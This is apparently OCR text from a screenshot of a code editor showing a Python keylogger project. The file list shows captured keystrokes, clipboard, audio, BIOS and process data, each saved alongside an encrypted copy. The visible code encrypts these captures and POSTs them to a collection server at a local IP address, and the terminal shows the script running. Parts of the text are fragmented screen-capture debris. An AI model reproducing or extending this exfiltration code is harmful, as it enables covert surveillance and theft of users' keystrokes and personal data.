 cybersecurity
File Edit Selection View
cybersecurity
Search cybersecurity
Details
EXPLORER
CYBERSECURITY
__pycache__
OTHER SCRIPTS
PRE_CREATED FILES
received_files
static
templates
app.py
audio_info.wav
audio_info.wav.encrypted
bios_info.txt
bios_info.txt.encrypted
clipboard_info.txt
clipboard_info.txt.encrypted
computer_info.txt
computer_info.txt.encrypted
dictionary.py
hotfix_info.txt
hotfix_info.txt.encrypted
key_log.txt
key_log.txt.encrypted
key.key
KEYLOGGER_copy.py
mouse_info.txt
mouse_info.txt.encrypted
network_adapter_info.txt
network_adapter_info.txt.enc...
POWERSHELL_SCRIPTS.py
process_info.txt
OUTLINE
KEYLOGGER_copy.py app.py
KEYLOGGER_copy.py > ...
298 currentTime = time.time()
299 stopping_time = time.time() + time_iteration
300
301 for file_path, file_base_name in zip(file_paths, files_to_encrypt):
302 encrypt_file(key, file_path, file_path + '.encrypted')
303
304 url = 'http://192.168.29.245:8080/logs'
305
306 files = {}
307 for address, name in zip(attachment, files_to_encrypt):
308 with open(address, 'rb') as file:
309 files[name] = file.read()
310
311 response = requests.post(url, files=files)
312 if response.status_code == 200:
313 print("POST request successful!")
314 else:
315 print(f"POST request failed with status code: {response.status_code}")
316
317 # send_mail(session_filename, filename, attachment,
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS SEARCH ERROR Python: KEYLOGGER_copy
PS C:\Users\neham\OneDrive\Desktop\py-progs\cybersecurity> & C:/Python312/python.exe c:/Users/ne
ham/OneDrive/Desktop/py-progs/cybersecurity/KEYLOGGER_copy.py
PowerShell script executed successfully:
RSHELL_SC
PTS.py
static
ENG
IN
19:28
21-04-2024